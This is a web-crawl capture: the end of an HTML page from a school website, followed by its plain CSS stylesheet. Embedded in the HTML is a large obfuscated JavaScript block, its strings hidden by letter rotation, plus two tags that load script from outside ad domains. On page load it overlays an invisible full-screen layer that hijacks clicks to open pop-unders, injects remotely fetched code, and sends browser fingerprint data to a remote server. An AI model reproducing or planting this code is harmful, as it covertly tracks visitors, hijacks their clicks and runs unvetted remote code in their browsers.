r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9066365" data-cfasync="false" async onerror="_tgytqttw()" onload="_bgprs()"></script>
 
<script>
(function(zvpnh){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = zvpnh || {};
s.src = "\/\/weakpermit.com\/cVDr9t6.bn2Y5rlbSYW\/Qy9oNgjwEizWOyDKMTy-M\/yM0v2tMQTaMz4xMPzjI-0c";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
 
</body>
</html>
<!-- 0.06054 (s728) -->

--- FILE ---
content_type: text/css
request_url: https://realschule.ru/.s/src/css/1281.css
body_size: 4986
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
video {
    display: inline-block;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden] {
    display: none;
}
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body {
    margin: 0;
}
a {
    background: transparent;
}
a:focus {
    outline: thin dotted;
}
a:active,
a:hover {
    outline: 0;
}
h1 {
    margin: 0.67em 0;
    font-size: 2em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
iframe,
object,
embed {
    max-width: 100%;
}
figure {
    margin: 0;
}
fieldset {
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
button,
input,
select,
textarea {
    margin: 0;
    font-family: inherit;
}
button,
input {
    line-height: normal;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
    vertical-align: top;
}
#uNetRegF td {
    text-align: left;
}
/*------------------------------------*\
    $General
\*------------------------------------*/
.product-card .product-tail { background-color:#ffffff; }
html,
button,
input,
select,
textarea {
    color: #6c6c6c;
}
body {
    background-color: #fff;
    font: 15px Arial, sans-serif;
    line-height: 1.5;
}
::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}
::selection {
    background: #b3d4fc;
    text-shadow: none;
}
hr {
    display: block;
    margin: .4em 0;
    padding: 0;
    height: 0;
    border: 0;
    border-top: 1px solid #e1e1e1;
}
img {
    vertical-align: middle;
}
fieldset {
    margin: 0;
    padding: 0;
    border: 0;
}
textarea {
    resize: vertical;
}
a {
    color: #61b3a3;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
}
.clr:after {
    display: table;
    clear: both;
    content: '';
}
.opened {
    opacity: .75;
}
.middle {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 auto;
    padding: 40px;
    max-width: 1200px;
    color: #3c3c3c;
}
.sidebar {
    position: relative;
    float: left;
    margin-left: -100%;
    width: 285px;
}
.container {
    float: left;
    width: 100%;
    min-height: 1px;
}
.container.wide-page {
    float: none;
}
.content {
    padding: 0 0 0 320px;
}
.eBlock img {max-width: 100%;}
/*------------------------------------*\
    $Button
\*------------------------------------*/

input[type="submit"],
input[type="reset"],
input[type="button"],
select {
    padding: 14px;
    border: none;
    background-color: #61b3a3;
    color: #fff;
    font: normal 13px Arial, sans-serif;
    cursor: pointer;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -ms-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
}
select {
    padding: 3px 5px;
}
.manTable select {
    max-width: 250px;
}
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
select:hover {
    background-color: #81c8bd;
}
input[type="submit"]:active,
input[type="reset"]:active,
input[type="button"]:active {
    background-color: #006e63;
    -webkit-transition: background-color 0s ease;
    -moz-transition: background-color 0s ease;
    -ms-transition: background-color 0s ease;
    -o-transition: background-color 0s ease;
    transition: background-color 0s ease;
}
input[type="submit"]:disabled,
input[type="reset"]:disabled,
input[type="button"]:disabled,
select:disabled {
    background-color: #e3e3e3;
}
input#catSelector9{padding-right:25px; }
input#catSelector9:hover{background-image:url('/.s/src/panel-v2/img/select_arrow.png'); }
.manTdText input[type="button"],
.manTd2 input[type="button"],
